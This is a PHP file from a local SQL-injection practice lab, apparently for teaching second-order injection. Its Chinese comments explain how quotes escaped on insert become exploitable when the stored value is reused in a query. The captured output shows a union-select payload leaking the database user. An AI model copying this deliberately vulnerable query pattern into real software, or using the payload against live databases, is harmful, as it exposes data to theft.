 127.0.0.1:8081/www.phpsec.com/sql/sql12.php?id=18
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
$id = isset($_GET['id'])?input($_GET['id']):1;
$title = input($_GET['title']);
if($_GET['c']=='c'){
echo $sql="insert into news(title)values('$title')"; //注入单引号会自动' 变成 \' 数据库就会存在单引号
if ($result = $conn->query($sql)) {
echo "success";
}
}
$sql= "select * from news where id='$id'"; // 查询结果
echo $sql;
echo "<br>";
if (!$result = $conn->query($sql)) {
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "select * from news where title='$row[title]'"; //把'取出来再查询 这样就会存在注入。
if(!$result=$conn->query("select * from news where title='$row[title]'")){
die(mysqli_error($conn));
}
$row2 = $result->fetch_assoc();
var_dump($row2);
}
Notice: Undefined index: title in D:\phpstudy\WWW\www.phpsec.com\sql\sql12.php on line 9
Notice: Undefined index: c in D:\phpstudy\WWW\www.phpsec.com\sql\sql12.php on line 11
select * from news where id='18'
select * from news where title='1' union select 1,2,user()-- 'array(3) { ["id"]=> string(1) "1" ["title"]=> string(1) "2" ["content"]=> string(14) "root@localhost" }